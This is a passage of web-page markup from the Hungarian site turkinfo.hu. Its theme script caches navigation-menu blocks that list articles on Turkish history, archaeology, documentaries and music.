src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A m\u00e1jacska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A m\u00e1jacska\">A m\u00e1jacska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19343;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\">Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\">Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\">Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\">T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\">Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\">Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\">1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\">Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 32;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bursa-belgeseli\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BURSA BELGESEL\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BURSA BELGESEL\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bursa-belgeseli\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BURSA BELGESEL\u0130\">BURSA BELGESEL\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sehr-i-geziyorum-tgrt-belgesel-hakkari-evi\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015eEHR-\u0130 GEZ\u0130YORUM \/ TGRT BELGESEL &#8211; HAKKAR\u0130 EV\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-peyni-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-peyni-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-peyni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015eEHR-\u0130 GEZ\u0130YORUM \/ TGRT BELGESEL &#8211; HAKKAR\u0130 EV\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sehr-i-geziyorum-tgrt-belgesel-hakkari-evi\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"\u015eEHR-\u0130 GEZ\u0130YORUM \/ TGRT BELGESEL &#8211; HAKKAR\u0130 EV\u0130\">\u015eEHR-\u0130 GEZ\u0130YORUM \/ TGRT BELGESEL &#8211; HAKKAR\u0130 EV\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mugla-fethiye-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MU\u011eLA (FETH\u0130YE) | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/mugla-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/mugla-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/mugla-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MU\u011eLA (FETH\u0130YE) | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mugla-fethiye-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"MU\u011eLA (FETH\u0130YE) | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">MU\u011eLA (FETH\u0130YE) | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-cilo-buzullari-cennet-cehennem-vadisi-hakkari\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-vadisi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-vadisi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-vadisi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-cilo-buzullari-cennet-cehennem-vadisi-hakkari\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130\">MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\">Teoman &#8211; Tek Ba\u015f\u0131na<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\">H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\">Onur Toparlak: Mavi g\u00f6zl\u00fc dev<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\">Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_62" id="tdi_63" data-td_block_id="tdi_62" data-td_filter_value="" href="https://turkinfo.hu/category/bongeszde/">✿</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_64" data-td_block_id="tdi_62" data-td_filter_value="14" href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_65" data-td_block_id="tdi_62" data-td_filter_value="19343" href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_66" data-td_block_id="tdi_62" data-td_filter_value="12" href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_67" data-td_block_id="tdi_62" data-td_filter_value="32" 